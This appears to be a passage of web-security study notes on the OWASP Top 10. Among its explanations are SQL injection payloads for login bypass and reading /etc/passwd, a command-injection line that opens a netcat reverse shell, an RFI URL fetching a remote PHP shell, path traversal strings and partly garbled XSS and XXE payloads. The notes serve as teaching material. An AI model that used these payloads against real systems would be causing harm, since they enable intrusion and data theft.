15 | *The [OWASP Top 10](https://owasp.org/www-project-top-ten/) is a standard awareness document for developers and web application security. It represents a broad consensus about the most critical security risks to web applications.*
16 |
17 | - **A1 - Injection Flaws** - SQL, OS and LDAP injection
18 | - **A2 - Broken Authentication and Session Management** - functions related to authentication and session management that aren't implemented correctly
19 | - **A3 - Sensitive Data Exposure** - not properly protecting sensitive data (SSN, CC numbers, etc.)
20 | - **A4 - XML External Entities (XXE)** - exploiting XML processors by uploading hostile content in an XML document
21 | - **A5 - Broken Access Control** - having improper controls on areas that should be protected
22 | - **A6 - Security Misconfiguration** - across all parts of the server and application
23 | - **A7 - Cross-Site Scripting (XSS)** - taking untrusted data and sending it without input validation
24 | - **A8 - Insecure Deserialization** - improperly de-serializing data
25 | - **A9 - Using Components with Known Vulnerabilities** - libraries and frameworks that have known security holes
26 | - **A10 - Insufficient Logging and Monitoring** - not having enough logging to detect attacks
27 |
28 | **WebGoat** - project maintained by OWASP which is an insecure web application meant to be tested
29 |
30 |
31 | ## Web Application Attacks
32 |
33 | - Most often hacked before of inherent weaknesses built into the program
34 | - First step is to identify entry points (POST data, URL parameters, cookies, headers, etc.)
35 | - **Tools for Identifying Entry Points**
36 | - WebScarab
37 | - HTTPPrint
38 | - BurpSuite
39 | - **Web 2.0** - dynamic applications; have a larger attack surface due to simultaneous communication
40 |
41 | ---
42 | ## **SQL Injection**
43 |
44 | Injecting SQL commands into input fields to produce output
45 | - Data Handling - Definition (DDL), manipulation (DML) and control (DCL)
46 |
47 | SQL injection usually occurs when you ask a user for input, like their username/userid, and instead of a name/id, the user gives you an SQL statement that you will unknowingly run on your database.
48 |
49 | - **SQLi is used for**:
50 | - Bypass authentication
51 | - Extract information
52 | - Insert injection
53 |
54 |
55 | **SQL Syntax - Basics:**
56 |
57 | SQL Command | Info.
58 | -- | :--
59 | ``SELECT`` | extracts data from a database
60 | ``UPDATE`` | updates data in a database
61 | ``DELETE`` | deletes data from a database
62 | ``INSERT INTO`` | inserts new data into a database
63 | ``ALTER TABLE`` | modifies a table
64 | ``DROP TABLE`` | deletes a table
65 | ``CREATE INDEX`` | creates an index (search key)
66 | ``DROP INDEX`` | deletes an index
67 | ``UNION`` | is used to combine the result-set of two or more SELECT statements.
68 |
69 | ---
70 |
71 | ### SQL Injection in action:
72 |
73 | - On the UserId input field, you can enter:
74 | - `105 OR 1=1`.
75 |
76 | - The is valid and will not return only UserId 105, this injection will return ALL rows from the "Users" table, **since OR 1=1 is always TRUE**. Then, the SQL statement will look like this:
77 | - `SELECT * FROM Users WHERE UserId = 105 OR 1=1;`
78 |
79 | - Double dash ( `--` ) tells the server to ignore the rest of the query (in this example, the password check)
80 |
81 | > ⚠️ **Basic test to see if SQL injection is possible is just inserting a single quote ( `'` )**
82 | > - Can be on input field or URL
83 | > - This will make the web app return a SQL syntax error meaning that you are able to inject SQL queries.
84 |
85 |
86 | **Bypassing authentication:**
87 | - `admin' or 1=1 -- `
88 | - Basically tells the server **if 1 = 1 (always true)** to allow the login and the double dash `--` will comment the rest of the query in this case, the password.
89 | - variations: `1' or 1=1 #`
90 |
91 | - Based on `=` is always true;
92 | - `" or ""="` --> The SQL above is valid and will return all rows from the "Users" table, since OR ""="" is always TRUE.
93 | - This is valid and the SQL statement behind will look like this: ` SELECT * FROM Users WHERE Name ="John Doe" AND Pass ="myPass" `
94 |
95 | **Enumerating:**
96 | - `1' union all select 1,user() #`
97 | - The service are running as
98 |
99 | - `user' UNION ALL select 1,table_name,3,4,5 FROM information_schema.tables`
100 | - Dropping the tables
101 |
102 | **Load/Reading a file:**
103 | - `bob' union all select 1,load_file("/etc/passwd"),3,4,5 --`
104 | - Reading the /etc/passwd file
105 |
106 | **Writing a file:**
107 | - `bob' union all select 1,"Test",3,4,5 into outfile '/tmp/test.txt'--`
108 | - Writes the selected rows to a file. Column and line terminators can be specified to produce a specific output format.
109 |
110 | **Fuzzing** - inputting random data into a target to see what will happen
111 |
112 | **Tautology** - using always true statements to test SQL (e.g. `1=1`)
113 |
114 | **In-band SQL injection** - uses same communication channel to perform attack
115 |
116 | - Usually is when data pulled can fit into data exported (where data goes to a web table)
117 |
118 | - Best for using `UNION` queries
119 |
120 | **Out-of-band SQL injection** - uses different communication channels (e.g. export results to file on web server)
121 |
122 | **Blind/inferential** - error messages and screen returns don't occur; usually have to guess whether command work or use timing to know
123 |
124 | - **SQLi Tools:**
125 | - Sqlmap
126 | - sqlninja
127 | - Havij
128 | - SQLBrute
129 | - Pangolin
130 | - SQLExec
131 | - Absinthe
132 | - BobCat
133 |
134 | ---
135 |
136 | ### **Broken Authentication**
137 | Broken Authentication usually occurs due to the issues with the application’s authentication mechanism;
138 |
139 | - **Credential Stuffing and Brute Force Attacks**
140 | - **Weak Passwords & Recovery Process**
141 | - **Mismanagement of Session ID**
142 |
143 | *An attacker can gain control over user accounts in a system. In the worst case, it could help them gain complete control over the system.*
144 |
145 | ---
146 |
147 | ### **Command Injection**
148 | Execution of arbitrary commands on the host operating system via a vulnerable application.
149 | - Injection are possible when an application passes unsafe user supplied data (forms, cookies, HTTP headers etc.) to a system shell.
150 | - Web apps sometimes need to execute OS commands to communicate with the underlying host OS and the file system. This can be done to run system commands, launch applications written in another programming language, or run shell, python, perl, or PHP scripts.
151 |
152 | **Example**:
153 | - Imagine a vulnerable application that has a common function that passes an **IP address from a user input** to the system's **ping command**.
154 | - User input: `127.0.0.1`
155 | - The following command is executed on the host OS:
156 | - `ping -c 5 127.0.0.1`
157 | - Is possible to break out the ping command to execute the attacker arbitrary commands:
158 | - `ping -c 5 127.0.0.1; id`
159 | - If the system is vulnerable the output will look like this (showing two OS commands, `ping` and `id`):
160 |
161 | ```console
162 | --- 127.0.0.1 ping statistics ---
163 | 5 packets transmitted, 5 received, 0% packet loss, time 3999ms
164 | rtt min/avg/max/mdev = 0.023/0.056/0.074/0.021 ms
165 |
166 | uid=0(root) gid=0(root) groups=0(root)
167 | ```
168 |
169 | - Without input sanitizing the attacker can do reverse shell:
170 | - `127.0.0.1; nc -nv 4444 -e /bin/bash`
171 |
172 | ---
173 |
174 | ### **Sensitive Data Exposure**
175 |
176 | When the web application doesn’t adequately protect sensitive information like **session tokens, passwords, banking information, location, health data**, or any other similar crucial data whose leak can be critical for the user.
177 |
178 | **Examples**:
179 | 1. *An application **stores credit card numbers in a database without encryption**. If an attacker gets access to the database through SQL injection, he could easily get the credit card numbers.*
180 |
181 | 2. **An application store passwords in the database using unsalted or simple hashes**. An attacker can expose the unsalted hashes using Rainbow Table attacks.
182 |
183 | 3. **A website that doesn’t enforce TLS or uses weak encryption.** An attacker could monitor network traffic and downgrade the connections from HTTPS to HTTP. Then, they can intercept the requests and steal the user’s session cookie
184 |
185 | ---
186 |
187 | ### **XEE - XML External Entities**
188 | Is a type of attack against an application that parses XML input. This attack occurs when **XML input containing a reference to an external entity is processed by a weakly configured XML parser.**
189 |
190 | - Attackers can supply XML files with specially crafted DOCTYPE definitions to an XML parser with a weak security configuration to perform **path traversal, port scanning, and numerous attacks, including denial of service, server-side request forgery (SSRF), or even remote code execution.**
191 |
192 | **Example**:
193 |
194 | - External entities can reference URIs to retrieve content from local files or network resources.
195 | - This payload will return the content of `/etc/passwd` file on target system's OS; (for windows you could reference `file:///c:/boot.ini` )
196 |
197 | ```xml
198 |
199 |
201 | ]>
202 | &xxe;
203 | ```
204 |
205 | ___
206 |
207 | ### **RFI - Remote File Inclusion**
208 |
209 | Is a method that allows an attacker to employ a script to include a remotely hosted file on the webserver. The vulnerability promoting RFI is largely found on websites running on PHP. This is because PHP supports the ability to `‘include’` or `‘require’` additional files within a script;
210 |
211 | **Vulnerable PHP Example**:
212 |
213 | > **`$incfile = $_REQUEST["file"]; include($incfile.".php");`**
214 |
215 | - The first line extracts the file parameter value from the HTTP request, while the second line uses that value to dynamically set the file name, without any appropriate sanitization of the file parameter value, this code can be exploited for unauthorized file uploads.
216 |
217 | - For example the URL below contains an external reference to a reverse shell made in PHP file, stored in a remote location:
218 | - `http://www.example.com/vuln_page.php?file=http://www.hacker.com/netcat.php_`
219 |
220 | ---
221 |
222 |
223 | ### **LFI - Local File Inclusion**:
224 | is very much similar to RFI. The only difference being that in LFI, in order to carry out the attack instead of including remote files, the attacker has to use local files (e.g: files on the current server can only be used to execute a malicious script).
225 |
226 | **Examples**:
227 | - `http://example.com/?file=../../uploads/evil.php`
228 |
229 | ---
230 |
231 | ### **Directory Traversal**
232 | An attacker can get sensitive information like the contents of the /etc/passwd file that contains a list of users on the server; Log files, source code, access.log and so on
233 |
234 | **Examples:**
235 | - `http://example.com/events.php?file=../../../../etc/passwd`
236 | - An attacker can get the contents of the **/etc/passwd** (file that contains a list of users on the server).
237 |
238 | *Similarly, an attacker may leverage the Directory Traversal vulnerability to access **log files** (for example, **Apache access.log or error.log**), **source code**, and other sensitive information. This information may then be used to advance an attack.*
239 |
240 | ---
241 | ### **XSS (Cross-site scripting)**
242 | Inputting JavaScript into a web form input field that alters what the page does.
243 | - Can also be passed via URL
244 | - Can be malicious by accessing cookies and sending them to a remote host
245 | - Can be mitigated by setting **HttpOnly** flag for cookies; But many hackers can circumvent this in order to execute XSS payloads.
246 |
247 | ### Types of XSS:
248 |
249 | 1. **Stored XSS** (Persistent or Type-I) - stores the XSS in a forum or like for multiple people to access.
250 |
251 | 2. **Reflected XSS** (or also called a non-persistent XSS); when an application receives data in an HTTP request and includes that data within the immediate response in an unsafe way.
252 |
253 | 3. **DOM Based XSS** (or as it is called in some texts, “type-0 XSS”) is an XSS attack wherein the attack payload is executed as a result of modifying the DOM “environment” in the victim's browser used by the original client side script, so that the client side code runs in an “unexpected” manner.
254 |
255 | Examples of XSS payloads:
256 | - `">`
257 | - `